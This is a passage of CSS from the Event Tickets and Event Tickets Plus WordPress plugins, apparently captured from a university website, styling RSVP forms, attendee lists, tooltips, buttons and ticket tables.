 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Hidden: Hide from both screenreaders and browsers
 * @author: h5bp.com/u
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Visually Hide: Hide only visually, but have it available for screenreaders
 * @author: h5bp.com/v
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Visually Show: Show element after has been hidden with %visually-hide
 * ----------------------------------------------------------------------------- */

/* Event Tickets Components */

/* Accordion Styles */

.accordion-header {
	background: none;
	border: 0;
	box-sizing: border-box;
	color: inherit;
	cursor: pointer;
	font-size: 12px;
	font-weight: bold;
	padding: 10px 20px;
	position: relative;
	text-align: left;
	width: 100%;
}

.accordion-header:before {
		background-color: #000;
		border-radius: 100%;
		box-sizing: border-box;
		color: #fff;
		content: '\f132';
		font-family: 'dashicons', sans-serif;
		font-size: 10px;
		font-weight: 400;
		height: 14px;
		left: 0;
		line-height: 17px;
		padding: 0;
		padding-right: 1px;
		position: absolute;
		text-align: center;
		top: 12px;
		width: 15px;
	}

.accordion-header:after {
		border-bottom: 1px solid #ddd;
		content: '';
		position: absolute;
		right: 0;
		top: 50%;
		transform: translateY(-50%);
		width: 80%;
	}

.accordion-header.is-active:before {
			content: '\f460';
			line-height: 15px;
		}

.accordion-header:focus {
		outline: 1px solid #5b9dd9;
	}

.accordion-header:hover {
		background: none;
	}

.tribe-tickets-editor-history:after {
	width: calc(100% - 80px);
}

.tribe_attendee_meta:after {
	width: calc(100% - 170px);
}

.tribe_advanced_meta:after {
	width: calc(100% - 105px);
}

.accordion-label:focus {
		outline: none;
	}

.accordion-content {
	display: none;
}

.ticket_panel .accordion-content {
		margin: 1em 0 2em;
	}

.accordion-content.is-active {
		display: block;
	}

.tribe-common-c-loader.tribe-tickets-loader__tickets-block,
	.tribe-common-c-loader.tribe-tickets-loader__modal {
		align-items: center;
		background: var(--tec-color-background-transparent);
		display: flex;
		height: 100%;
		justify-content: center;
		left: 0;
		padding: 0;
		position: absolute;
		top: 0;
		width: 100%;
		z-index: var(--tec-z-index-spinner-container);
	}

.tribe-common-c-loader.tribe-tickets-loader__modal {
		height: 100vh;
		position: fixed;
		width: 100vw;
	}

.event-tickets .tribe-common-c-loader {
		align-items: center;
		background: var(--tec-color-background-transparent);
		display: flex;
		height: 100%;
		justify-content: center;
		left: 0;
		padding: 0;
		position: absolute;
		top: 0;
		width: 100%;
		z-index: var(--tec-z-index-spinner-container);
	}

.tribe-common .tribe-tickets__notice, .event-tickets .tribe-tickets__notice {
		background-color: var(--tec-color-background-secondary);
		border-radius: var(--tec-border-radius-default);
		margin: var(--tec-spacer-4) 0;
		padding: var(--tec-spacer-3);
	}

.tribe-common .tribe-tickets__notice > *:last-child, .event-tickets .tribe-tickets__notice > *:last-child {
			margin-bottom: 0;
			padding-bottom: 0;
		}

.tribe-common .tribe-tickets-notice__title, .event-tickets .tribe-tickets-notice__title {
		margin: 0;
		position: relative;
	}

.tribe-common .tribe-tickets-notice__title:empty, .event-tickets .tribe-tickets-notice__title:empty {
			display: none;
		}

/*
		Error Notices
	*/

.tribe-common .tribe-tickets__notice--error, .event-tickets .tribe-tickets__notice--error {
		background-color: var(--tec-color-background-error);
		display: none;
		padding-left: 50px;
		position: relative;
	}

.tribe-common .tribe-tickets__notice--error:before, .event-tickets .tribe-tickets__notice--error:before {
			background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='18' height='18'%3E%3Cg fill='none' fill-rule='evenodd' transform='translate(1 1)'%3E%3Ccircle cx='8' cy='8' r='7.467' stroke='%23141827' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5'/%3E%3Ccircle cx='8' cy='11.733' r='1.067' fill='%23141827' fill-rule='nonzero'/%3E%3Cpath stroke='%23141827' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='M8 3.733v4.8' fill='%23141827'/%3E%3C/g%3E%3C/svg%3E");
			background-size: contain;
			content: '';
			height: var(--tec-spacer-3);
			left: var(--tec-spacer-4);
			position: absolute;
			top: var(--tec-spacer-4);
			width: var(--tec-spacer-3);
		}

/*
		"Barred" Notices (visible side borders)
	*/

.tribe-common .tribe-tickets__notice--barred, .event-tickets .tribe-tickets__notice--barred {
		background-color: var(--tec-color-background);
		border: var(--tec-spacer-0) solid var(--tec-color-border-secondary);
		border-bottom: 0;
		border-radius: 0;
		border-top: 0;
		padding: 0 var(--tec-spacer-2);
	}

.tribe-common .tribe-tickets__notice--barred-left, .event-tickets .tribe-tickets__notice--barred-left {
		border-right: 0;
		padding: 0 0 0 var(--tec-spacer-2);
	}

.tribe-common .tribe-tickets__notice--barred-right, .event-tickets .tribe-tickets__notice--barred-right {
		border-left: 0;
		padding: 0 var(--tec-spacer-2) 0 0;
	}

/* -------------------------------------------------------------------------
	 * SVG Icons
	 * ------------------------------------------------------------------------- */

.event-tickets .tribe-tickets-svgicon {
		background-repeat: no-repeat;
		background-size: contain;
	}

/* -----------------------------------------------------------------------------
 *
 * Tooltip
 *
 * ----------------------------------------------------------------------------- */

/* Defining our tooltipster theme. */

.tooltipster-base.tribe-tickets-tooltip-theme {
	background-color: var(--tec-color-background);
	border: 1px solid var(--tec-color-border-default);
	border-radius: var(--tec-border-radius-default);
	box-shadow: var(--tec-box-shadow-tooltip);
	height: auto !important;
	max-width: 254px;
	padding: var(--tec-spacer-5);
}

.tooltipster-base.tribe-tickets-tooltip-theme .tooltipster-box {
		background-color: transparent;
		border: 0;
		border-radius: 0;
		box-shadow: none;
		margin: 0;
	}

.tooltipster-base.tribe-tickets-tooltip-theme .tooltipster-box .tooltipster-content {
			color: var(--tec-color-text-primary);
			overflow: inherit;
			padding: 0;
			word-break: break-word;
		}

.tooltipster-base.tribe-tickets-tooltip-theme .tooltipster-arrow {
		display: none;
	}

/* -----------------------------------------------------------------------------
	 *
	 * Button: Small
	 *
	 * Example:
	 * <button class="tribe-common-c-btn tribe-common-c-btn--small">...</button>
	 * <a href="#" class="tribe-common-c-btn tribe-common-c-btn--small">...</a>
	 *
	 * ----------------------------------------------------------------------------- */

.tribe-common button.tribe-common-c-btn--small, .tribe-common input[type="button"].tribe-common-c-btn--small, .tribe-common input[type="submit"].tribe-common-c-btn--small, .tribe-common a.tribe-common-c-btn--small {
			background-color: var(--tec-color-accent-primary);
			padding: 11px 14px;
			width: auto;
		}

.tribe-common button.tribe-common-c-btn--small:active,
			.tribe-common button.tribe-common-c-btn--small:disabled,
			.tribe-common button.tribe-common-c-btn--small:focus,
			.tribe-common button.tribe-common-c-btn--small:hover,
			.tribe-common input[type="button"].tribe-common-c-btn--small:active,
			.tribe-common input[type="button"].tribe-common-c-btn--small:disabled,
			.tribe-common input[type="button"].tribe-common-c-btn--small:focus,
			.tribe-common input[type="button"].tribe-common-c-btn--small:hover,
			.tribe-common input[type="submit"].tribe-common-c-btn--small:active,
			.tribe-common input[type="submit"].tribe-common-c-btn--small:disabled,
			.tribe-common input[type="submit"].tribe-common-c-btn--small:focus,
			.tribe-common input[type="submit"].tribe-common-c-btn--small:hover,
			.tribe-common a.tribe-common-c-btn--small:active,
			.tribe-common a.tribe-common-c-btn--small:disabled,
			.tribe-common a.tribe-common-c-btn--small:focus,
			.tribe-common a.tribe-common-c-btn--small:hover {
				padding: 11px 14px;
			}

/* -----------------------------------------------------------------------------
	 *
	 * Button: Link
	 *
	 * Example:
	 * <button class="tribe-common-c-btn-link">...</button>
	 * <a href="#" class="tribe-common-c-btn-link">...</a>
	 *
	 * ----------------------------------------------------------------------------- */

.tribe-common button.tribe-common-c-btn-link, .tribe-common input[type="button"].tribe-common-c-btn-link, .tribe-common input[type="submit"].tribe-common-c-btn-link, .tribe-common a.tribe-common-c-btn-link {
			color: var(--tec-color-text-primary);
			font-family: var(--tec-font-family-sans-serif);
			font-size: var(--tec-font-size-2);
			line-height: var(--tec-line-height-3);
			font-weight: var(--tec-font-weight-regular);
			background: transparent;
			border: 0;
			border-radius: 0;
			color: inherit;
			cursor: pointer;
			display: inline-block;
			height: auto;
			outline: none;
			padding: 0;
			text-decoration: none;
			width: auto;
		}

.tribe-common button.tribe-common-c-btn-link:focus,
	.tribe-common button.tribe-common-c-btn-link:hover,
	.tribe-common button.tribe-common-c-btn-link:active,
	.tribe-common input[type="button"].tribe-common-c-btn-link:focus,
	.tribe-common input[type="button"].tribe-common-c-btn-link:hover,
	.tribe-common input[type="button"].tribe-common-c-btn-link:active,
	.tribe-common input[type="submit"].tribe-common-c-btn-link:focus,
	.tribe-common input[type="submit"].tribe-common-c-btn-link:hover,
	.tribe-common input[type="submit"].tribe-common-c-btn-link:active,
	.tribe-common a.tribe-common-c-btn-link:focus,
	.tribe-common a.tribe-common-c-btn-link:hover,
	.tribe-common a.tribe-common-c-btn-link:active {
		background: transparent;
		color: inherit;
	}

.tribe-common button.tribe-common-c-btn-link, .tribe-common input[type="button"].tribe-common-c-btn-link, .tribe-common input[type="submit"].tribe-common-c-btn-link, .tribe-common a.tribe-common-c-btn-link {
			background-color: transparent;
			text-align: center;
			text-decoration: underline;
			transition: var(--tec-transition-color);
}

.tribe-common button.tribe-common-c-btn-link:hover,
	.tribe-common button.tribe-common-c-btn-link:focus,
	.tribe-common input[type="button"].tribe-common-c-btn-link:hover,
	.tribe-common input[type="button"].tribe-common-c-btn-link:focus,
	.tribe-common input[type="submit"].tribe-common-c-btn-link:hover,
	.tribe-common input[type="submit"].tribe-common-c-btn-link:focus,
	.tribe-common a.tribe-common-c-btn-link:hover,
	.tribe-common a.tribe-common-c-btn-link:focus {
		background-color: transparent;
	}

.tribe-common button.tribe-common-c-btn-link, .tribe-common input[type="button"].tribe-common-c-btn-link, .tribe-common input[type="submit"].tribe-common-c-btn-link, .tribe-common a.tribe-common-c-btn-link {

			background-color: transparent;
			color: var(--tec-color-accent-primary);
			padding: 11px 20px;
			width: 100%;
}

.tribe-common button.tribe-common-c-btn-link:focus,
			.tribe-common button.tribe-common-c-btn-link:hover,
			.tribe-common input[type="button"].tribe-common-c-btn-link:focus,
			.tribe-common input[type="button"].tribe-common-c-btn-link:hover,
			.tribe-common input[type="submit"].tribe-common-c-btn-link:focus,
			.tribe-common input[type="submit"].tribe-common-c-btn-link:hover,
			.tribe-common a.tribe-common-c-btn-link:focus,
			.tribe-common a.tribe-common-c-btn-link:hover {
				color: var(--tec-color-accent-primary-hover);
			}

.tribe-common button.tribe-common-c-btn-link:active, .tribe-common input[type="button"].tribe-common-c-btn-link:active, .tribe-common input[type="submit"].tribe-common-c-btn-link:active, .tribe-common a.tribe-common-c-btn-link:active {
				color: var(--tec-color-accent-primary-active);
			}

.tribe-common button.tribe-common-c-btn-link:disabled, .tribe-common input[type="button"].tribe-common-c-btn-link:disabled, .tribe-common input[type="submit"].tribe-common-c-btn-link:disabled, .tribe-common a.tribe-common-c-btn-link:disabled {
				color: var(--tec-color-accent-primary-background);
			}

.tribe-common .tec-tickets__attendees-list-wrapper, .event-tickets .tec-tickets__attendees-list-wrapper {
		margin-top: var(--tec-spacer-8);
	}

.tribe-common .tec-tickets__attendees-list, .event-tickets .tec-tickets__attendees-list {
		background-color: var(--tec-color-background);
		margin-top: var(--tec-spacer-3);
	}

.tribe-common .tec-tickets__attendees-list-item, .event-tickets .tec-tickets__attendees-list-item {
		align-items: center;
		border-left: 1px solid var(--tec-color-border-secondary);
		border-right: 1px solid var(--tec-color-border-secondary);
		border-top: 1px solid var(--tec-color-border-secondary);
		container-type: inline-size;
		display: flex;
		flex-direction: column;
		grid-gap: var(--tec-spacer-1);
		gap: var(--tec-spacer-1);
		margin: 0;
		padding: var(--tec-spacer-4);
	}

.tribe-common .tec-tickets__attendees-list-item:last-child, .event-tickets .tec-tickets__attendees-list-item:last-child {
			border-bottom: 1px solid var(--tec-color-border-secondary);
		}

.tribe-common .tec-tickets__attendees-list-item-attendee-details, .event-tickets .tec-tickets__attendees-list-item-attendee-details {
		align-self: center;
		flex-grow: 1;
	}

/**
 * Event Tickets RSVP Stylesheet
 *
 * @since 5.0.0
 */

/**
 * Event Tickets - RSVP Structure
 *
 * @since 5.0.0
 *
 */

.event-tickets .tribe-tickets__rsvp-wrapper {
		background-color: var(--tec-color-background);
		border: 1px solid var(--tec-color-border-secondary);
		border-radius: var(--tec-border-radius-default);
		margin-top: var(--tec-spacer-6);
		max-width: 580px;
		overflow: hidden;
		position: relative;
		transition: all 0.3s ease;
		width: 100%;
	}

.event-tickets .tribe-tickets__rsvp {
		padding: var(--tec-spacer-10) var(--tec-grid-gutter-small-half);
	}

/**
 * Event Tickets - RSVP Details
 *
 * @since 5.0.3
 */

.event-tickets .tribe-tickets__rsvp-details-wrapper {
		align-items: center;
		display: flex;
		flex: none;
		justify-content: center;
		text-align: center;
	}

.event-tickets .tribe-tickets__rsvp-details {
		text-align: center;
		width: 100%;
	}

.event-tickets .tribe-tickets__rsvp-description {
		color: var(--tec-color-text-secondary);
		margin-top: var(--tec-spacer-1);
	}

.event-tickets .tribe-tickets__rsvp-attendance {
		display: flex;
		flex-direction: column;
		margin-top: var(--tec-spacer-4);
	}

.event-tickets .tribe-tickets__rsvp-attendance-number {
		font-size: var(--tec-font-size-9);
	}

.event-tickets .tribe-tickets__rsvp-attendance-number.tribe-tickets__rsvp-attendance-number--no-description {
			font-size: var(--tec-font-size-10);
		}

.event-tickets .tribe-tickets__rsvp-attendance-going {
		color: var(--tec-color-text-secondary);
	}

.event-tickets .tribe-tickets__rsvp-availability {
		color: var(--tec-color-text-secondary);
		margin-top: var(--tec-spacer-4);
	}

.event-tickets .tribe-tickets__rsvp-availability-quantity,
	.event-tickets .tribe-tickets__rsvp-availability-days-left {
		color: var(--tec-color-text-primary);
	}

/**
 * Event Tickets - RSVP Structure
 *
 * @since 5.0.0
 */

.event-tickets .tribe-tickets__rsvp-actions-wrapper {
		align-items: center;
		display: flex;
		flex: none;
		justify-content: center;
		text-align: center;
	}

.event-tickets .tribe-tickets__rsvp-actions {
		border-top: 1px dashed var(--tec-color-border-secondary);
		margin-top: var(--tec-spacer-10);
		padding: var(--tec-spacer-10) 0;
		width: 100%;
	}

.event-tickets .tribe-tickets__rsvp-actions .tribe-common-c-btn {
			max-width: 125px;
		}

.event-tickets .tribe-tickets__rsvp-actions-button-going,
	.event-tickets .tribe-tickets__rsvp-actions-button-not-going {
		font-family: var(--tec-font-family-sans-serif);
	}

/* -------------------------------------------------------------------------
	 * RSVP Actions (Going / Can't go)
	 * ------------------------------------------------------------------------- */

.event-tickets .tribe-tickets__rsvp-actions-rsvp-going {
		margin-top: var(--tec-spacer-2);
	}

.event-tickets .tribe-tickets__rsvp-actions-rsvp-not-going {
		margin-top: var(--tec-spacer-8);
	}

.event-tickets .tribe-tickets__rsvp-actions-button-not-going {
		font-size: var(--tec-font-size-2);
	}

/* -------------------------------------------------------------------------
	 * Full RSVP
	 * ------------------------------------------------------------------------- */

.event-tickets .tribe-tickets__rsvp-actions-full {
		padding: var(--tec-spacer-12) var(--tec-spacer-7) var(--tec-spacer-11) var(--tec-spacer-7);
	}

.event-tickets .tribe-tickets__rsvp-actions-full-text {
		color: var(--tec-color-text-secondary);
		text-transform: uppercase;
	}

/* -------------------------------------------------------------------------
	 * RSVP Success
	 * ------------------------------------------------------------------------- */

.event-tickets .tribe-tickets__rsvp-actions-success-going {
		align-items: center;
		display: flex;
		justify-content: center;
	}

.event-tickets .tribe-tickets__rsvp-actions-success-going-check-icon {
		background-color: var(--tec-color-accent-primary);
		background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='9' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M10.6.1L3.9 6.8 1.4 4.3c-.1-.1-.3-.1-.4 0l-.8.8c-.1.1-.1.3 0 .4l3.4 3.4c.2.1.4.1.5 0l7.7-7.7c.1-.1.1-.3 0-.4L11 .1c-.1-.1-.3-.1-.4 0z' fill='%23fff'/%3E%3C/svg%3E");
		background-position: center;
		background-repeat: no-repeat;
		border-radius: 100%;
		display: inline-block;
		height: var(--tec-spacer-7);
		margin: 0 var(--tec-spacer-0);
		width: var(--tec-spacer-7);
	}

.event-tickets .tribe-tickets__rsvp-actions-success-going-text {
		margin-left: var(--tec-spacer-1);
		text-transform: capitalize;
	}

.event-tickets .tribe-tickets__rsvp-actions-success-going-toggle {
		display: flex;
		justify-content: center;
		margin-top: var(--tec-spacer-4);
	}

.event-tickets .tribe-tickets__rsvp-actions-success-going-toggle-input {
		flex: none;
	}

.event-tickets .tribe-tickets__rsvp-actions-success-going-toggle-label {
		text-align: left;
	}

.event-tickets .tribe-tickets__rsvp-actions-success-going-toggle-label-underline {
		cursor: help;
		-webkit-text-decoration: underline dotted;
		        text-decoration: underline dotted;
	}

/**
 * Event Tickets - RSVP Messages
 *
 * @since 5.0.3
 */

.event-tickets .tribe-tickets__rsvp-message {
		align-items: center;
		background-color: var(--tec-color-accent-primary-background);
		border-radius: var(--tec-border-radius-default);
		display: flex;
		padding: var(--tec-spacer-4) var(--tec-spacer-3);
	}

.event-tickets .tribe-tickets__rsvp-message--error,
		.event-tickets .tribe-tickets__rsvp-message--error.tribe-tickets__rsvp-message {
			background-color: var(--tec-color-background-error);
		}

.event-tickets .tribe-tickets__rsvp-message--success-icon {
		display: inline-block;
		height: var(--tec-spacer-3);
		margin-right: var(--tec-spacer-2);
		width: var(--tec-spacer-3);
	}

.event-tickets .tribe-tickets__rsvp-message--success-icon path {
			stroke: var(--tec-color-icon-active);
		}

.event-tickets .tribe-tickets__rsvp-message--must-login-icon,
	.event-tickets .tribe-tickets__rsvp-message--error-icon {
		display: inline-block;
		margin-right: var(--tec-spacer-2);
	}

.event-tickets .tribe-tickets__rsvp-message--must-login-icon circle, .event-tickets .tribe-tickets__rsvp-message--error-icon circle {
			stroke: var(--tec-color-icon-active);
		}

.event-tickets .tribe-tickets__rsvp-message--must-login-icon circle#dot, .event-tickets .tribe-tickets__rsvp-message--error-icon circle#dot {
			fill: var(--tec-color-icon-active);
			stroke: transparent;
		}

.event-tickets .tribe-tickets__rsvp-message--must-login-icon path, .event-tickets .tribe-tickets__rsvp-message--error-icon path {
			stroke: var(--tec-color-icon-active);
		}

.event-tickets .tribe-tickets__rsvp-message-link {
		color: var(--tec-color-accent-primary);
	}

/**
 * Event Tickets - RSVP form.
 *
 * @since 5.0.0
 */

.event-tickets .tribe-common-c-btn:disabled {
		background-color: var(--tec-color-accent-primary);
		cursor: not-allowed;
	}

.event-tickets button.tribe-common-cta:disabled {
		cursor: not-allowed;
	}

.event-tickets .tribe-tickets__rsvp-form-wrapper {
		padding: var(--tec-spacer-5);
	}

.event-tickets .tribe-tickets__rsvp-form-title {
		border-bottom: 1px dashed var(--tec-color-border-secondary);
		padding-bottom: var(--tec-spacer-5);
	}

.event-tickets .tribe-tickets__rsvp-form-content {
		margin-bottom: var(--tec-spacer-1);
		margin-top: var(--tec-spacer-8);
	}

.event-tickets .tribe-tickets__rsvp-form-buttons {
		align-items: baseline;
		display: flex;
		justify-content: flex-end;
		padding-top: var(--tec-spacer-4);
	}

.event-tickets .tribe-tickets__rsvp-form-buttons > * {
			margin-left: var(--tec-spacer-4);
		}

.event-tickets .tribe-tickets__rsvp-form-button {
		width: auto;
	}

.event-tickets .tribe-tickets__rsvp-form-button--cancel {
		color: var(--tec-color-text-secondary);
	}

.event-tickets .tribe-tickets__rsvp-form-button--cancel:focus,
		.event-tickets .tribe-tickets__rsvp-form-button--cancel:hover {
			color: var(--tec-color-text-primary);
		}

.event-tickets .tribe-tickets__rsvp-form-button--submit {
		padding-left: var(--tec-spacer-6);
		padding-right: var(--tec-spacer-6);
	}

/**
 * Event Tickets - RSVP Attendee Registration
 *
 * @since 5.0.0
 */

.event-tickets .tribe-tickets__rsvp-ar {
		padding-left: var(--tec-grid-gutter-small-half);
		padding-right: var(--tec-grid-gutter-small-half);
	}

.event-tickets .tribe-tickets__rsvp-ar-sidebar-wrapper {
		display: flex;
		flex: none;
	}

.event-tickets .tribe-tickets__rsvp-ar-sidebar {
		border-bottom: 1px dashed var(--tec-color-border-secondary);
		margin-top: var(--tec-spacer-5);
		padding: var(--tec-spacer-5) 0;
		width: 100%;
	}

.event-tickets .tribe-tickets__rsvp-ar-quantity {
		align-items: center;
		display: flex;
		margin-top: var(--tec-spacer-4);
	}

.event-tickets .tribe-tickets__rsvp-ar-quantity-input {
		align-items: center;
		display: flex;
		margin-left: var(--tec-spacer-3);
	}

.event-tickets .tribe-tickets__rsvp-ar-quantity-input input[type="number"] {
			appearance: textfield;
			background: transparent;
			border: none;
			height: var(--tec-spacer-8);
			max-width: var(--tec-spacer-8);
			padding: var(--tec-spacer-0) 0;
			text-align: center;
		}

.event-tickets .tribe-tickets__rsvp-ar-quantity-input input[type="number"]:-webkit-inner-spin-button,
			.event-tickets .tribe-tickets__rsvp-ar-quantity-input input[type="number"]:-webkit-outer-spin-button {
				appearance: none;
			}

/* @todo @juanfra: check this and see if we do a minus/plus and one for the number input instead of generic. */

.event-tickets .tribe-tickets__rsvp-ar-quantity-input-number {
		background-color: transparent;
		border: 1px solid var(--tec-color-border-default);
		border-radius: 50%;
		flex: none;
		height: 28px;
		padding: 0;
		position: relative;
		width: 28px;
	}

.event-tickets .tribe-tickets__rsvp-ar-quantity-input-number:before,
		.event-tickets .tribe-tickets__rsvp-ar-quantity-input-number:after {
			background-color: var(--tec-color-icon-active);
			content: '';
			height: 2px;
			left: 9px;
			position: absolute;
			top: 12px; /* Fix for IE11 */
			width: 8px;
		}

.event-tickets .tribe-tickets__rsvp-ar-quantity-input-number:hover,
		.event-tickets .tribe-tickets__rsvp-ar-quantity-input-number:focus {
			background: none;
			border-color: var(--tec-color-border-active);
		}

.event-tickets .tribe-tickets__rsvp-ar-quantity-input-number--plus:after {
			transform: rotate(90deg);
		}

.event-tickets .tribe-tickets__rsvp-ar-guest-list {
		margin-top: var(--tec-spacer-7) !important; /* @todo @juanfra: see why common is setting specificity for this. */
	}

.event-tickets .tribe-tickets__rsvp-ar-guest-list-item {
		display: inline-block;
	}

.event-tickets .tribe-tickets__rsvp-ar-guest-list-item-button:hover,
		.event-tickets .tribe-tickets__rsvp-ar-guest-list-item-button:focus,
		.event-tickets .tribe-tickets__rsvp-ar-guest-list-item-button--inactive:hover,
		.event-tickets .tribe-tickets__rsvp-ar-guest-list-item-button--inactive:focus {
			color: var(--tec-color-text-primary);
		}

.event-tickets .tribe-tickets__rsvp-ar-guest-list-item-button--inactive {
		color: var(--tec-color-text-secondary);
	}

.event-tickets .tribe-tickets__rsvp-ar-guest-list-item-button--inactive .tribe-tickets__rsvp-ar-guest-icon path {
				fill: var(--tec-color-icon-disabled);
				stroke: var(--tec-color-icon-disabled);
			}

.event-tickets .tribe-tickets__rsvp-ar-guest-icon {
		display: inline-block;
		height: 17px;
		margin-right: var(--tec-spacer-5);
		width: 14px;
	}

.event-tickets .tribe-tickets__rsvp-ar-guest-icon path {
			fill: var(--tec-color-icon-active);
			stroke: var(--tec-color-icon-active);
		}

.event-tickets .tribe-tickets__rsvp-ar-form-wrapper {
		background-color: #f6f7f9;
		display: flex;
		flex: none;
	}

.event-tickets .tribe-tickets__rsvp-ar-form {
		padding: var(--tec-spacer-5) 0;
		width: 100%;
	}

.event-tickets .tribe-tickets__rsvp-ar-form .tribe-tickets__form {
			margin-top: var(--tec-spacer-4);
		}

.event-tickets .tribe-tickets__rsvp-ar-form-title {
		color: var(--tec-color-text-secondary);
	}

/**
 * Event Tickets - RSVP Attendees list
 *
 * @since 5.7.0
 */

.event-tickets .tribe-tickets__rsvp-attendees {
		margin-bottom: var(--tec-grid-gutter-half);
		margin-left: var(--tec-grid-gutter-half);
		margin-right: var(--tec-grid-gutter-half);
		margin-top: 0;
	}

@media (min-width: 768px) {

.tribe-common-c-loader.tribe-tickets-loader__tickets-block,
	.tribe-common-c-loader.tribe-tickets-loader__modal {
			padding: 0
	}

.event-tickets .tribe-common-c-loader {
			padding: 0
	}

.tribe-common button.tribe-common-c-btn-link, .tribe-common input[type="button"].tribe-common-c-btn-link, .tribe-common input[type="submit"].tribe-common-c-btn-link, .tribe-common a.tribe-common-c-btn-link {
				background-color: transparent;
				width: auto
		}

.tribe-common .tec-tickets__attendees-list-item, .event-tickets .tec-tickets__attendees-list-item {
			flex-direction: row
	}

.event-tickets .tribe-tickets__rsvp {
			padding: var(--tec-spacer-5) var(-tec-grid-gutter-half)
	}

.event-tickets .tribe-tickets__rsvp-details-wrapper {
			width: calc(var(--tec-grid-width-1-of-8)*5)
	}

.event-tickets .tribe-tickets__rsvp-details {
			text-align: initial
	}

.event-tickets .tribe-tickets__rsvp-description {
			margin-top: var(--tec-spacer-2)
	}

.event-tickets .tribe-tickets__rsvp-attendance {
			margin-top: var(--tec-spacer-5)
	}

.event-tickets .tribe-tickets__rsvp-attendance-number {
			font-size: var(--tec-font-size-7)
	}

.event-tickets .tribe-tickets__rsvp-availability {
			margin-top: var(--tec-spacer-5)
	}

.event-tickets .tribe-tickets__rsvp-actions-wrapper {
			border-left: 1px dashed var(--tec-color-border-secondary);
			width: calc(var(--tec-grid-width-1-of-8)*3)
	}

.event-tickets .tribe-tickets__rsvp-actions {
			border-top: 0;
			margin-top: 0;
			padding: 0
	}

.event-tickets .tribe-tickets__rsvp-actions-rsvp-not-going {
			margin-top: var(--tec-spacer-5)
	}

.event-tickets .tribe-tickets__rsvp-actions-button-not-going {
			font-size: var(--tec-font-size-1)
	}

.event-tickets .tribe-tickets__rsvp-actions-full {
			padding: 0 var(--tec-spacer-7)
	}

.event-tickets .tribe-tickets__rsvp-actions-success-going {
			justify-content: flex-start
	}

.event-tickets .tribe-tickets__rsvp-actions-success-going-toggle {
			justify-content: flex-start;
			margin-top: var(--tec-spacer-1)
	}

.event-tickets .tribe-tickets__rsvp-message {
			padding: var(--tec-spacer-3)
	}

.event-tickets .tribe-tickets__rsvp-form-title {
			border: none;
			padding-bottom: 0
	}

.event-tickets .tribe-tickets__rsvp-form-content {
			margin-top: var(--tec-spacer-5)
	}

.event-tickets .tribe-tickets__form input[type="number"].tribe-tickets__rsvp-form-input-number {
			max-width: 140px
	}

.event-tickets .tribe-tickets__rsvp-ar {
			flex-direction: row-reverse;
			padding-left: var(--tec-grid-gutter-half);
			padding-right: var(--tec-grid-gutter-half)
	}

.event-tickets .tribe-tickets__rsvp-ar-sidebar-wrapper {
			border-left: 1px dashed var(--tec-color-border-secondary);
			width: calc(var(--tec-grid-width-1-of-8)*3)
	}

.event-tickets .tribe-tickets__rsvp-ar-sidebar {
			border: 0;
			margin-top: 0;
			padding-left: var(--tec-spacer-4)
	}

.event-tickets .tribe-tickets__rsvp-ar-quantity {
			display: block
	}

.event-tickets .tribe-tickets__rsvp-ar-quantity-input {
			margin-left: 0
	}

.event-tickets .tribe-tickets__rsvp-ar-guest-list-item {
			display: block
	}

.event-tickets .tribe-tickets__rsvp-ar-guest-list-item:not(:first-of-type) {
				margin-top: var(--tec-spacer-7)
		}

.event-tickets .tribe-tickets__rsvp-ar-guest-list-item-title {
			clip: auto;
			height: auto;
			margin: 0;
			position: static;
			width: auto
	}

.event-tickets .tribe-tickets__rsvp-ar-guest-icon {
			height: 14px;
			margin-right: var(--tec-spacer-0);
			width: 11px
	}

.event-tickets .tribe-tickets__rsvp-ar-form-wrapper {
			width: calc(var(--tec-grid-width-1-of-8)*5)
	}

.event-tickets .tribe-tickets__rsvp-ar-form {
			text-align: initial
	}
		}

@media (prefers-reduced-motion: reduce) {

.event-tickets .tribe-tickets__rsvp-wrapper {
			transition: none
	}
		}

@media (min-width: 600px) {

.event-tickets .tribe-tickets__rsvp-ar-quantity-input input[type="number"] {
				height: var(--tec-spacer-8)
		}
			}


--- FILE ---
content_type: text/css
request_url: https://www.mhu.edu/wp-content/plugins/event-tickets-plus/src/resources/css/wootickets.css?ver=4.5.0.1
body_size: 1636
content:
/**
 * This CSS file was auto-generated via PostCSS
 *
 * Contributors should avoid editing this file, but instead edit the associated
 * src/resources/postcss/ file. For more information, check out our engineering
 * docs on how we handle CSS in our engineering docs.
 *
 * @see: https://the-events-calendar.github.io/products-engineering/docs/code-standards/css/
 */

/**
 * ProTickets Stylesheet
 * (Some of these styles may override your current theme's styles)
 *
 * To add your own custom styles, create a stylesheet with the name
 * wootickets.css in the tribe-events/wootickets directory of your theme.
 * Your new stylesheet will be loaded after our own stylesheet.
 *
 * To replace our stylsheet altogether, you can use the 'tribe_wootickets_stylesheet_url' filter.
 *
 * @package TribeWooTickets
 *
 */

/* = Pro Tickets Admin/Skeleton Styles
============================================= */

.tribe-events-tickets .tickets_price {
	color: #000;
	font-style: italic;
	font-weight: bold;
}

.tickets_name {
	color: #777;
	font-size: 13px;
}

.single-tribe_events #tribe-events-content form.cart,
.single-tribe_events #tribe-events-content div.cart {
	margin: 0 0 30px;
}

.tribe-events-tickets {
	border-bottom: 0;
	margin: 0;
	position: relative;
	width: 100%;
}

.tribe-events-tickets .tribe-link-tickets-message {
		background: rgba(200, 200, 200, 0.8);
		bottom: 0;
		left: 0;
		position: absolute;
		right: 0;
		text-align: center;
		top: 0;
	}

.tribe-events-tickets .tribe-link-tickets-message .no-javascript-msg {
			left: 50%;
			position: absolute;
			top: 50%;
			transform: translate(-50%, -50%);
			width: 90%;
		}

.tribe-events-tickets td {
	padding: 8px 10px;
	vertical-align: middle;
}

.tribe-events-tickets td.woocommerce {
	border-bottom: 1px solid #dfdfdf;
}

.tribe-events-tickets .tickets_nostock {
	display: inline-block;
	text-align: center;
}

.tribe-events-tickets-title {
	font-size: 1.4em;
	font-weight: bold;
	margin: 20px 0 15px;
}

/* = WooTickets Mobile Styles (max-width: 600px)
============================================= */

#tribe-events-report .wrap {
